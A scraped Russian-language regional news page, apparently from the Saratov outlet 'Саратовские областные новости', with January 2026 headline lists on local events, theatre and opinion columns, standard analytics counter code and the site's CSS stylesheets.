class='txt'><span class='date'>17/01/2026</span> <span class='dir_name'>Новости</span> <a href='/news-archive/sar24-v-engelsskom-rayone-avtoinspektory-pomogli-voditelyu-gruzovika-v-silnyy-moroz' class='name'><b>В Энгельсском районе автоинспекторы помогли водителю грузовика в сильный мороз</b></a></td></tr><tr><td class='hr'><div></div></td></tr><tr><td class='img'><a  href="/news-archive/sar24-v-etom-godu-prodolzhitsya-blagoustroystvo-territoriy-bolnits-v-saratovskoy-oblasti" title="В этом году продолжится благоустройство территорий больниц в Саратовской области"><img  src="/files/repost/26-01-17/x9t3xs6lv5iek2l1bhocypl1c5205cqr_pages_min.jpg" alt="В этом году продолжится благоустройство территорий больниц в Саратовской области" title="В этом году продолжится благоустройство территорий больниц в Саратовской области"  width="" height="" ></a></td></tr><tr><td class='txt'><span class='date'>17/01/2026</span> <span class='dir_name'>Новости</span> <a href='/news-archive/sar24-v-etom-godu-prodolzhitsya-blagoustroystvo-territoriy-bolnits-v-saratovskoy-oblasti' class='name'><b>В этом году продолжится благоустройство территорий больниц в Саратовской области</b></a></td></tr><tr><td class='hr'><div></div></td></tr><tr><td class='img'><a  href="/news-archive/sar24-dlya-vyvoza-snega-iz-saratova-zadeystvovali-dopolnitelnuyu-spetstekhniku" title="Для вывоза снега из Саратова задействовали дополнительную спецтехнику"><img  src="/files/repost/26-01-17/jrxfldwppw2ibrehdw1amv3rd2v3f1jq_pages_min.jpg" alt="Для вывоза снега из Саратова задействовали дополнительную спецтехнику" title="Для вывоза снега из Саратова задействовали дополнительную спецтехнику"  width="219" height="165" ></a></td></tr><tr><td class='txt'><span class='date'>17/01/2026</span> <span class='dir_name'>Новости</span> <a href='/news-archive/sar24-dlya-vyvoza-snega-iz-saratova-zadeystvovali-dopolnitelnuyu-spetstekhniku' class='name'><b>Для вывоза снега из Саратова задействовали дополнительную спецтехнику</b></a></td></tr><tr><td class='hr'><div></div></td></tr><tr><td class='img'><a  href="/news-archive/sar24-iz-za-ogranicheniy-v-aeroportu-saratova-zaderzhivayutsya-chetyre-reysa" title="Из-за ограничений в аэропорту Саратова задерживаются четыре рейса"><img  src="/files/repost/26-01-17/7dvd6p4zyug2oaafzr6ycyuu05qdloks_pages_min.jpg" alt="Из-за ограничений в аэропорту Саратова задерживаются четыре рейса" title="Из-за ограничений в аэропорту Саратова задерживаются четыре рейса"  width="220" height="165" ></a></td></tr><tr><td class='txt'><span class='date'>17/01/2026</span> <span class='dir_name'>Новости</span> <a href='/news-archive/sar24-iz-za-ogranicheniy-v-aeroportu-saratova-zaderzhivayutsya-chetyre-reysa' class='name'><b>Из-за ограничений в аэропорту Саратова задерживаются четыре рейса</b></a></td></tr><tr><td class='hr'><div></div></td></tr></table></div>				</div>
			</div>
			<div class="scroll_img"><img src="/style/go_down.png" onclick="scroll_my(50, 'vnimaniia_scroll');"></div>
		</div>
		<div class="content_min_box">			
			<h3><a href="/afisha-saratova">Культура и наука</a></h3>
			<div class="scroll_img"><img src="/style/go_up.png" onclick="scroll_my(-50, 'afisha_saratova');"></div>
			<div class="div_box_scroll" id="afisha_saratova_box">
				<div class="box_scroll" id="afisha_saratova">
					<div class='lenta_slider'><div class='lenta_slider_el_big'><div class='img'><a  href="/afisha-saratova/i154912-brestskaya-krepost-pamyatnik-mujestvu" title="Брестская крепость. Памятник мужеству"><img  src="/style/none.png" alt="Брестская крепость. Памятник мужеству" title="Брестская крепость. Памятник мужеству"  width="220" height="51" ></a></div><a href='/afisha-saratova/i154912-brestskaya-krepost-pamyatnik-mujestvu' class='name'><b>Брестская крепость. Памятник мужеству</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i154322-est-takaya-professiya-–-jdat' class='name'><b>Есть такая профессия – ждать</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i150395-vybrany-pobediteli-regionalnogo-etapa-teatralnogo-privoljya' class='name'><b>Выбраны победители регионального этапа «Театрального Приволжья» </b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i147567-v-saratove-raskryli-misticheskoe-ubiistvo-s-pyatu-neizvestnymi' class='name'><b>В Саратове раскрыли мистическое убийство с пятью неизвестными </b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i147486-v-saratovskom-teatre-daut-master-klass-po-irlandskim-tancam-na-ruinax-chelovecheskoi-pamyati' class='name'><b>В саратовском театре дают мастер-класс по ирландским танцам на руинах человеческой памяти</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i146661-glavnyi-rejisser-tuza-poproshchalsya-s-saratovcami-proshchaniem-s-materoi' class='name'><b>Главный режиссер ТЮЗа попрощался с саратовцами «Прощанием с Матерой» </b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i146103-v-saratove-pokajut-irlandskogo-chexova-v-tradicii-russkogo-psixologicheskogo-teatra' class='name'><b>В Саратове покажут «ирландского Чехова» в традиции русского психологического театра </b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i144081-pered-vstrechei-s-sashei-protivnikam-mata-predlojili-pokinut-zritelnyi-zal' class='name'><b>Перед "встречей" с Сашей противникам мата предложили покинуть зрительный зал</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i143800-saratovskie-teatraly-ne-vpechatlilis-tyagotami-plotnickogo-remesla' class='name'><b>Саратовские театралы не впечатлились тяготами плотницкого ремесла</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i143363-artisty-iz-uzbekistana-rasskajut-saratovcam-istoriu-gamleta-na-molodejnom-yazyke' class='name'><b>Артисты из Узбекистана расскажут саратовцам историю Гамлета на молодежном языке</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i143114-saratovcev-priglashaut-na-chachu-i-gruzinskii-tancpol' class='name'><b>Саратовцев приглашают на чачу и грузинский танцпол</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i142551-v-tuze-raskryli-ubiistvo-na-yaltinskom-beregu' class='name'><b>В ТЮЗе раскрыли убийство на Ялтинском берегу</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i141620-saratovcam-rasskajut-o-neizvestnyx-detskix-godax-ili-muromca' class='name'><b>Саратовцам расскажут о неизвестных детских годах Ильи Муромца</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i140550-tixii-omut-dlya-krotkoi' class='name'><b>Тихий омут для «Кроткой»</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i139763-scena-tuza-prevratilas-v-ploshchadku-dlya-repeticii-garajnoi-rok-gruppy' class='name'><b>Сцена ТЮЗа превратилась в площадку для репетиций гаражной рок-группы</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i139724-v-tuze-speli-o-kumirax-podrostkov-i-pervoi-lubvi' class='name'><b>В ТЮЗе спели о кумирах подростков и первой любви</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i137785-v-teatre-unogo-zritelya-postavili-spektakl-o-bolnyx-sifilisom-jricax-lubvi' class='name'><b>В Театре юного зрителя поставили спектакль о больных сифилисом «жрицах любви»</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i136745-glavrej-tuza-o-sovremennom-teatre-kakuu-glupost-ni-postav-kakuu-erundu-ni-sotvori-—-vsegda-naxodyatsya-te-komu-eto-nravi' class='name'><b>Главреж ТЮЗа о современном театре: «...какую глупость ни поставь, какую ерунду ни сотвори — всегда находятся те, кому это нравится»</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i135845-v-saratove-postavili-muzikl-o-detskix-shalostyax' class='name'><b>В Саратове поставили мюзикл о детских шалостях</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i135790-v-teremke-poyavilsya-kukolnyi-teremok' class='name'><b>В «Теремке» появился кукольный «Теремок»</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i135511-saratovskie-liceisty-pobyvali-na-teatralnom-stendape-ot-dostoevskogo' class='name'><b>Саратовские лицеисты побывали на театральном стендапе от Достоевского</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i135136-saratovskii-tuz-priglashaet-na-shekspirovskie-strasti' class='name'><b>Саратовский ТЮЗ приглашает на шекспировские страсти</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i134096-v-saratov-vernulas-rokovaya-karmen' class='name'><b>В Саратов вернулась роковая "Кармен"</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i133498-podrostkovyi-repertuar-saratovskogo-tuza-popolnili-kartejniki' class='name'><b>Подростковый репертуар Саратовского ТЮЗа пополнили картежники</b></a></div><div class='lenta_slider_el'><a href='/afisha-saratova/i130354-v-teatre-postavili-multimediinuu-komediu-o-dache-na-granice-realnogo-i-virtualnogo-mirov' class='name'><b>В театре поставили «мультимедийную комедию» о даче на границе реального и виртуального миров</b></a></div></div>				</div>
			</div>
			<div class="scroll_img"><img src="/style/go_down.png" onclick="scroll_my(50, 'afisha_saratova');" ></div>
		</div>
				<hr>
		<div class="content_min_box">
						<h3><a href="/rakurs">Ракурс</a></h3>
			<div class="scroll_img"><img src="/style/go_up.png" onclick="scroll_my(-50, 'politika_rakurs');"></div>
			<div class="div_box_scroll" id="politika_rakurs_box">
				<div class="box_scroll" id="politika_rakurs">
					<div class='lenta_slider'><div class='lenta_slider_el_big'><div class='img'><a  href="/rakurs/i200026-sxema-i-effekt-dolinoi-saratovskii-recidiv-i-zapros-na-spravedlivost" title="«Схема и эффект Долиной»: саратовский рецидив и запрос на справедливость"><img  src="/files/pages/200026/1764588900general_pages_min.jpeg" alt="«Схема и эффект Долиной»: саратовский рецидив и запрос на справедливость" title="«Схема и эффект Долиной»: саратовский рецидив и запрос на справедливость"  width="220" height="124" ></a></div><a href='/rakurs/i200026-sxema-i-effekt-dolinoi-saratovskii-recidiv-i-zapros-na-spravedlivost' class='name'><b>«Схема и эффект Долиной»: саратовский рецидив и запрос на справедливость</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i199729-pokupatelei-xotyat-lishit-skidok' class='name'><b>Покупателей хотят лишить скидок</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i197064-uchitelyam-obeshchali-podderjku-moralnuu' class='name'><b>Учителям обещали поддержку. Моральную</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i194877-rossiyan-ot-l-uchaut-ot-interneta' class='name'><b>Россиян от(л)учают от интернета?</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i194508-saratovskie-dorog-napolovinu-ploxi-i-xoroshi' class='name'><b>Саратовские дорог: наполовину плохи и хороши</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i193278-internet-golod-razdrajaet-saratovcev' class='name'><b>Интернет-голод раздражает саратовцев</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i191185-otmena-pensii-kak-piar' class='name'><b>Отмена пенсий как пиар</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i189876-dtp-s-jivotnym-o-chem-nedogovarivaet-oxotkomitet' class='name'><b>ДТП с животным. О чем недоговаривает охоткомитет</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i189086-vmesto-altynki-elshanka' class='name'><b>Вместо Алтынки - Елшанка</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i188544-zaprety-i-samozaprety' class='name'><b>Запреты и самозапреты</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i185656-feod-ili-obremenenie' class='name'><b>Феод или обременение?</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i185171-igra-v-pamyat-za-galochku' class='name'><b>Игра в память за "галочку"</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i184447-dejavu-saratovskie-lesxozy-opyat-v-chernom-spiske' class='name'><b>Дежавю: саратовские лесхозы опять в «черном списке»</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i183167-kpi-dlya-shkolnikov-po-povedeniu' class='name'><b>KPI для школьников по поведению</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i182753-vmesto-sessii-–-beremennost-za-aifon' class='name'><b>Вместо сессии – беременность за айфон</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i182409-dlya-saratovskix-chinovnikov-zima-kak-stixiinoe-bedstvie' class='name'><b>Для саратовских чиновников зима как стихийное бедствие</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i179490-shkolnye-gody-pod-sekvestr' class='name'><b>Школьные годы - под секвестр?</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i178219-teryaut-li-saratovskie-vuzy-pozicii-v-reitingax' class='name'><b>Теряют ли саратовские вузы позиции в рейтингах?</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i177973-muchat-v-shkole…' class='name'><b>Мучат в школе…</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i176365-saratov-otnosyat-k-maloprigodnym-dlya-jizni-gorodam' class='name'><b>Саратов относят к малопригодным для жизни городам</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i174873-den-molodeji-–-chto-eto-bylo' class='name'><b>День молодежи – что это было?</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i172302-saratovskaya-jilishchnaya-anomaliya' class='name'><b>Саратовская жилищная аномалия</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i171644-byt-li-teatralnoi-ploshchadi-saratova-torgovoi' class='name'><b>Быть ли Театральной площади Саратова Торговой?</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i168286-medvytrezvitelu-v-saratove-–-byt-ili-ne-byt' class='name'><b>Медвытрезвителю в Саратове – быть! Или не быть</b></a></div><div class='lenta_slider_el'><a href='/rakurs/i167231-podtyanut-za-remeshok-i-ne-tolko' class='name'><b>Подтянуть за ремешок и не только</b></a></div></div>				</div>
			</div>
			<div class="scroll_img"><img src="/style/go_down.png" onclick="scroll_my(50, 'politika_rakurs');" ></div>
		</div>
			    <hr>
		<div class="content_min_box_blogi">
			<h3><a href="/blogi">Колонка редактора</a></h3>
			<table><td><a class='name' href='/blogi/i195447-poslanie-iz-pxuketa-finita-lya-komedia'> Послание из Пхукета: финита ля комедиа</a></td></table>
					</div>
													</td>
</tr>
<tr id="body_table_end">
	<td id="body_table_end_el" colspan="2">
			</td>
</tr>
<tr id="body_table_end_line">
	<td id="body_table_end_line_el" colspan="2">
		<table id="body_table_podval">
		<tr>
			<td id="body_table_podval_logo">
				<a href="/"><img src="/style/logo-end-saroblnews-saratov-novosti.png" alt="Логотип Сайта" title="Логотип Сайта" width="147" height="27"></a><br>
				<div class='copyright'>2010-2026<br />
Все права защищены.<br />
Мнение авторов публикаций может не совпадать с позицией редакции.</div>			</td>
			<td id="body_table_podval_content">
				<div id="end_menu">
					<a>О Нас</a>
				</div>
				<div class='red_warning'>Сетевое издание «Саратовские областные новости». Запись о регистрации СМИ Эл № ФС77-75741, выдано 08 мая 2019 года Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.<br />
<b>Учредитель - ООО "Полиграф"<br />
<b>Юридический адрес:</b> г. Саратов, ул. Тараса Шевченко, д. 2А.<br />
<b>Контактный телефон: 8 (8452) 23-43-88.<br />
<b>Адрес электронной почты:</b> <a href='mailto:saroblnews@gmail.com'>saroblnews@gmail.com</a><br />
<b>Главный редактор:</b> Шмырев Михаил Викторович</div>			</td>			
			<td id="body_table_podval_pluso">
				
				<div class="pluso" data-options="small,round,line,horizontal,nocounter,theme=06" data-services="vkontakte,facebook,livejournal,twitter" data-background="transparent"></div>
			</td>
		</tr>
		</table>
				<div id="counter"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(72832321, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/72832321" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3341495", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3341495;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
</div>
	</td>
</tr>
</table>
<div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://saroblnews.ru/sys/tema/style_general.css
body_size: 1365
content:
body.admin
{
	background-color: #fff;	
}
h1
{
	display: block;
	font:normal 26px Tahoma;
	background:#fff;
	color:  #00539e;
	padding:6px;
	margin: 1px;
	text-transform: uppercase;
}
body.admin h3
{
	font-family: Verdana, Arial, "Times New Roman", Times, serif;
	font-size:14px; border:#999999 solid 1px;
	background-color: #d5d5d5;
	padding:4px; color:#333333;
	text-transform: uppercase;
	font-weight: bold;
	margin: 0px;
}
.admin_podmenu
{
	font-family: Arial, Geneva, Helvetica, sans-serif;
	font-weight:bold;
}
.admin_podmenu a
{
	color: #3C658A;
	font-weight:bold;
	text-decoration: underline;
}

.admin_end
{
	font-family: Arial, Geneva, Helvetica, sans-serif;
	font-size:70%;
	background-color:#CCCCCC;
	padding:4px;
	color:#333333
}

.otvet
{
	font-family: Arial, Geneva, Helvetica, sans-serif;
	font-size:70%;
	border:#CCCCCC solid 1px;
	padding:4px;
	margin:3px;
	color: #FF6600;
	background-color:#fff;
	text-align: left;
}
.err, .err a
{
	color:#FF0000;
}
.ok, .ok a
{
	color: #006600;
}

#admin_general_menu
{
	width: 100%;
	background-color: #bbb;
	padding: 0px;
	margin: 5px;
	text-align: left;
}
#admin_general_menu a
{
	display: inline-block;
	color: #ffffff;
	background: #777;
	padding: 3px;
	margin: 2px;
	margin-left: 0px;
	border: 1px solid #ffffff;
	font: bold 13px  Arial, Geneva, Helvetica, sans-serif;
	text-decoration: none;
}

#admin_general_menu a:hover
{
	color: #777;
	background: #ffffff;
	border: 1px solid #777;
}

#admin_general_menu .right
{
display: inline;
float: right;
}

.admin_len_menu
{
	background-color: #bbb;
	color: #232323;
	font-family: Arial, Geneva, Helvetica, sans-serif;
	padding-top: 10px;
}

.admin_len_menu a
{
	height: 26px;
	margin-top: 10px;
	display: inline;
	color: #f3f3f3;
	background: #777;
	padding: 2px 3px 2px 3px;
	border: 1px solid #f3f3f3;
	font: bold 11px Tahoma, Arial, Geneva, Helvetica, sans-serif;
	text-decoration: none;

}

.admin_len_menu a:hover
{
	color: #888;
	background: #f3f3f3;
	border: 1px solid #777;
}

.admin_menu
{
	background-color: #bbb;
	height: 28px;
}

.but_link
{
	font-family: Arial, Geneva, Helvetica, sans-serif;
	font-weight:bold;
	padding:4px;
	font-size:80%;
}
a.but_link:link
{
	color: #A6D9FF;
	font-weight:bold;
	text-decoration: underline;
}

.admin_td_menu
{
	background: #b5b5b5;
	margin: 1px;
	width: 180px;
	border: 2px solid #b5b5b5;
}

.admin_td_menu a
{
	display:block;
	color: #f3f3f3;
	background: #777;
	padding: 3px;
	border: 1px solid #f3f3f3;
	margin: 3px;
	font: normal 12px Tahoma, Arial, Geneva, Helvetica, sans-serif;
	text-decoration: none;
}

.admin_td_menu a:hover
{
	color: #777;
	background: #f3f3f3;
	border: 1px solid #777;
}

.admin_table
{
	color: #222222;
	font: normal 13px Arial, Geneva, Helvetica, sans-serif;
	width: 100%;
	background: #f5f5f5;
	border: 1px solid #fff
}

.admin_table .header
{
	background: #c5c5c5;
}

.admin_table .list_0, table_admin_foto .list_0
{
	background: #f5f5f5;
}

.admin_table .list_1, table_admin_foto .list_1
{
	background: #e5e5e5;
}

div.list_0
{
	background: #f5f5f5;
}

div.list_1
{
	background: #e5e5e5;
}

.table_admin_foto tr, table_admin_foto tr rd, table_admin_foto td
{
	text-align: center;
}

.admin_table_form
{
	color: #222222;
	font: normal 13px Arial, Geneva, Helvetica, sans-serif;
	width: 100%;
	background: #f5f5f5;
	border: 0px solid #fff
}

.admin_table_form th
{
	text-align: right;
	vertical-align: top;
	width: 150px;
}

.admin_table_form td
{
	text-align: left;
}

.admin_table_form .knopka
{
	color: #f5f5f5;
	font: normal 14px Arial, Geneva, Helvetica, sans-serif;
	background: #888;
	border: 1px solid #d5d5d5
}

.admin_table_form input, select
{
	color: #444;
	font: normal 15px Arial, Geneva, Helvetica, sans-serif;
	background: #fff;
	border: 1px solid #d5d5d5
}
.admin_table_form textarea
{
	display: block;
	color: #444;
	font: normal 14px Arial, Geneva, Helvetica, sans-serif;
	background: #fff;
	border: 1px solid #d5d5d5;
	width: 90%;
}

.admin_save
{
display: block;
width: 100%;
background: #f5f5f5;
text-align: center;
}

.admin_save input
{
	display: inline;
	margin: 20px 5px 20px 5px;
	padding: 2px;
	color: #f9f9f9;
	font: normal 15px Arial, Geneva, Helvetica, sans-serif;
	background: #888;
	border: 1px solid #333
}

.form_len
{
	display: inline;
	background-color: #bbb;
	color: #232323;
	position: relative;
	top: 5px;
	padding: 2px 3px 2px 3px;
	margin: 2px;
	font: bold 11px Tahoma, Arial, Geneva, Helvetica, sans-serif;
	height: 26px;
}

a.batton_plus
{
	font-weight: bold;
}

.stat_block
{
	border:#FF0000 solid 1px;
}

.helpd
{
	color: #5C9CBE;
}
a.help
{
	color: #f3f3f3;
	background: #777;
	padding: 3px;
	border: 1px solid #f3f3f3;
	margin: 3px;
	font: normal 12px Tahoma, Arial, Geneva, Helvetica, sans-serif;
	text-decoration: none;
}
.imgdiv
{
	display: inline-block;
}
div.min_text div.text {display: inline;}
.block_div
{
	border-bottom: #000 1px solid;
	padding-top: 10px;
}

.black_overlay{
	display: none;
	position: absolute;
	top: 0%;
	left: 0%;
	width: 100%;
	height: 300%;
	background-color: black;
	z-index:1001;
	-moz-opacity: 0.8;
	opacity:.80;
	filter: alpha(opacity=80);
}
.white_content {
	display: none;
	position:fixed;
	top: 10%;
	left: 25%;
	width: 900px;
	height: 800px;
	padding: 16px;
	background-color: white;
	z-index:1002;
	overflow: auto;
	text-align:center	
}
.slip
{
	display: none;
	visibility: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://saroblnews.ru/sys/tema/style.css
body_size: 3319
content:
body
{
	background-color:#FFF;
	padding: 0px;
	margin: 0px;
}
a img, img 
{
	border: none;
}
a {
	color: #1139a0;
}

a:hover {text-decoration: none;}
a.name{text-decoration:none;}
a.name:hover{text-decoration:underline;}
.sign
{
	margin-bottom: 5px;
	margin-top: 5px;
	text-align: center;
}
h1{ text-transform:none;}
#body_table_content_center h1{ text-align:center}
h3
{
	font-size:20px;
	color:#383838;
	text-transform:uppercase;
	margin:5px;
	padding-top:5px;
}
#body_table
{
	width: 1200px;
	margin-top: 0px;
	background-color: #ffffff;
	color: #000;
background-image:url(/img/ng.jpg); background-position: top; background-repeat:no-repeat; 
}

#body_table_up
{
	width:100%;
}

#body_table_topline_el
{
	background: url("/style/top_panel.png") repeat-x top center;
	width:100%;
	white-space: nowrap
}
#body_table_topline_el_label_box
{
	display:inline;
	float:left;
}

#body_table_topline_el_label_18
{
	padding:20px 0px 0px 10px;
}
#body_table_topline_el_label_18 img
{
	position:relative;
	bottom:4px;
	left:2px;
	float:left;	
}
#body_table_topline_el_label_date
{
	color: #FFF;
	font-weight: bold;
	vertical-align:middle;
	text-transform:uppercase;
	font-size:14px;
}

#body_table_topline_el_label_date b
{
	color: #e28e98;
}

#seek_form_top form
{
	position:relative;
	bottom:9px;
	vertical-align:middle;
	display:inline;
	float:right;
	color: #717171;
}

input#text
{
	background: url("/style/search.png") repeat-x top center;
	width:200px;
	font-size:11px;
}

input#search
{
	position: absolute;
    right: 4px;
	top: 2px;
}

#body_table_shapka
{
	width:100%;
}
#body_table_shapka_top_info
{
	padding-top:10px;
	height: 90px;
}
#body_table_shapka_top_info a.logo img.logo{float:left; padding:0 5px 10px 0;}
#body_table_shapka_top_info_go_left td
{
	position:relative;
	top:50px;
}
/*.col-right-galery-container div
{
	display:inline-block;
	width:280px;
	font-size:14px;
	float:left;
}
.col-right-galery-container div a.name
{
	position:relative;
	left:6px;
	bottom:4px;
	display:block;
	position:relative;
}


#body_table_shapka_top_info_go_left a
{
position:absolute;
}
#body_table_shapka_top_info_go_right a
{
	position:absolute;
}*/



#body_table_shapka_text
{
	position:relative;
	text-align:right;
}
#body_table_shapka_text i{display:block;}
.table_top_info
{
	width:1125px;
	padding:3px 3px 0px 0px;
}
.table_top_info td
{
	width:350px;
	vertical-align:top;
	padding:0 2px;
}









#body_table_topmenu_el
{
	text-align:left;
	font-size: 15px;
	text-transform:uppercase;
	padding:3px;
	line-height:30px;
	border-top-style:solid;
	border-top-width:2px;
	border-top-color:#CACACA;
	border-bottom-style:solid;
	border-bottom-width:2px;
	border-bottom-color:#CACACA;

}

#body_table_topmenu_el a
{
	padding:10px 3px 10px 3px;
	color:#696969;
	text-decoration:none;
}
#body_table_topmenu_el a:hover{text-decoration:underline;}
#body_table_topmenu_el_select a
{
	color:#1139a0;
	position: relative;
	z-index:100;
	padding-bottom:21px;
	background-image: url("/style/active_menu.png");
	background-position:bottom;
	background-repeat:no-repeat;
	}
/*#body_table_topmenu_el_select {background: url("/style/active-menu.png")}*/
#body_table_top{position:relative;}

#general_pages_left
{
	border-right-style:solid;
	border-right-width:1px;
	border-right-color:#CACACA;
	vertical-align: top;
	padding-left:5px;
	padding-right:5px;
	width:230px;
}
#general_pages_left h3 a
{
	color:#383838;
	text-transform:uppercase;
	font-size:14px;
	text-decoration:none;
}
#general_pages_left h3 a:hover{text-decoration:underline;}
#general_pages_left hr{color: #CACACA;}
#body_table_content_right hr{color: #CACACA;}
.scroll_img{text-align:center;}
.scroll_img img{padding:5px;}
.div_box_scroll {
	overflow: hidden;
}
.box_scroll {
    overflow: auto;
	margin-right:-18px;
}

#politika_scroll_box {height:370px;}
#politika_scroll {height:370px;}
#obshestvo_scroll_box {height:370px;}
#obshestvo_scroll{height:370px;}
#vnimaniia_scroll_box, #rech_scroll_box {
	height:450px;
}
#vnimaniia_scroll, #rech_scroll {height:450px;}
#center_scroll_box {height:1900px;}
#center_scroll{height:1900px;}
#proxindiada_scroll_box {height:400px;}
#proxindiada_scroll{height:400px;}
#afisha_scroll_box {height:370px;}
#afisha_scroll{height:370px;}
#politika_rakurs, #afisha_saratova{height:470px;}

.lenta_slider_el
{
	border-bottom-style:solid;
	border-bottom-width:1px;
	border-bottom-color:#CACACA;
	padding-bottom:10px;
	padding-right:5px;	
}
.lenta_slider_el a.name{color:#1139a0;}
.lenta_slider_el_big
{
	border-bottom-style:solid;
	border-bottom-width:1px;
	border-bottom-color:#CACACA;
	padding-bottom:10px;
}
.lenta_slider_el_big a.name
{
	font-size:18px;
	color:#002d50;
	text-transform:none;
}
.lenta_slider_el_big .img a img {float:none;}
#general_pages_center
{
	vertical-align: top;
	padding-left:5px;
	padding-right:5px;
	width:740px;
}
.Yesterday h3
{
	padding:5px 0 15px 0;
	border-bottom-style:solid;
	border-bottom-width:2px;
	border-bottom-color:#999999;
}

.lenta_box_t table{width:100%;}
.lenta_box_t tr
{
	border-spacing:10px 0px;
	border-collapse: separate;
	border-spacing: 10px 0px;
}
.lenta_box_t tr .txt a.name{text-align:left;}
.lenta_box_t td
{
	padding:5px 5px 5px 5px;
	vertical-align:top;
}
.lenta_box_t .img{text-align:center; vertical-align:middle; background-color:#eee; border-radius:30px}
.lenta_box_t .img img{ border:1px solid #ccc; border-radius:0px}
.lenta_box_t .img a img {float:none; }
.lenta_box_t a.name {display:block;}
.lenta_box tr{border-spacing:0px 0px;}
.lenta_box td
{
	border-bottom-style:solid;
	border-bottom-width:1px;
	border-bottom-color:#CACACA;
	padding:10px 5px;
}
.lenta_box td a.name{color:#1139a0;}
.lenta_box td a.name{display:block;}

#body_table_content_center
{
	vertical-align:top;
	width:935px;
}
.lenta_box_t td.hr {height:1px; margin:0px; font-size:1px; padding:0px;}
.lenta_box_t td.hr div{border-bottom: #CACACA 1px solid; margin: 0px 40px; padding:0px;}

#body_table_content_right
{
	border-left-style:solid;
	border-left-width:1px;
	border-left-color:#CACACA;
	vertical-align: top;
	padding-left:5px;
	width:250px;
}
#body_table_content_right a.all_blogs{text-transform:none;font-size:13px; color: #999; float:right; overflow:hidden;}
#body_table_content_right a.all_blogs:hover{text-transform:none;float:right;text-decoration:underline;}
#body_table_content_right a, .content_min_box_blogi h3 a
{
	text-transform:uppercase;
	font-size:14px;
	text-decoration:none;
}
.content_min_box_blogi{padding-bottom:15px; padding-left:10px;}
.content_min_box_blogi table {height:160px; width: 221px; background: url("/style/bable.png") repeat-x top center; padding:3px; vertical-align:top;}
#body_table_content_right h3 a, .content_min_box_blogi h3 a{color:#383838;}
#body_table_content_right a:hover, .content_min_box_blogi h3 a:hover{text-decoration:underline;}
.content_min_box_blogi .name{ padding-top:20px;display:block}

.foto_content_box_el { text-align:center}
.foto_content_box_el img{padding-bottom:10px;}
.foto_content_box_el span{ display:block; font-weight:bold}

#body_echo .txt p img{float:none;display:block;padding-bottom:5px;}
.content_min_box a
{
	color:#383838;
	text-transform:uppercase;
	font-size:14px;
	text-decoration:none;
}
.content_min_box a:hover{text-decoration:underline;}
.date 
{
	color:#8e8e8e;
	font-size:16px;
}
.dir_name
{
	color:#8e8e8e;
